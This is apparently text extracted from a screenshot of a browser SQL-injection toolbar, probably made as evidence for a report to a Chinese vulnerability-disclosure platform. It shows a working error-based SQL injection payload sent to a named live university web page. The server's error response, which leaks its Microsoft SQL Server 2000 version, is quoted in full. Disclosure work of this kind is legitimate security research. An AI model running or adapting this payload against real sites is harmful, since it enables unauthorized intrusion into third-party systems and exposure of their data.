 djyjw.sicau.edu.cn/jiaoshi/sj/shiyan/xuankeda.asp?bianhao=1'and @@version=1 and 'a'='a
INT SQL XSS Encryption Encoding Other
Load URL http://djyjw.sicau.edu.cn/jiaoshi/sj/shiyan/xuankeda.asp?bianhao=1'and @@version=1 and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Micros
Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
/jiaoshi/sj/shiyan/xuankeda.asp，行 19
补天平台